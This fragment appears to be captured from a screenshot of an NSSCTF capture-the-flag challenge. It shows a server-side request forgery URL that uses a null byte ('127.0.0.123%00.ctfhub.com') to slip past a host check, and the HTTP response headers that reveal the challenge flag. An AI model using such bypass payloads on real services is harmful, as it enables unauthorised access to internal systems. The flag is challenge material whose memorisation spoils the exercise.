 node4.anna.nssctf.cn:28718/?url=http://127.0.0.123%00.ctfhub.com
个人空间 AIchatOS ChatGPT 主页 | NSSCTF 找 搜索结果提示 - 博客... [~]#棱角 ::Edge.Foru... SQL UNION 解
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sun, 17 Nov 2024 13:14:09 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: NSSCTF{e570264e-4bd0-401f-9aee-46827b9b80b9}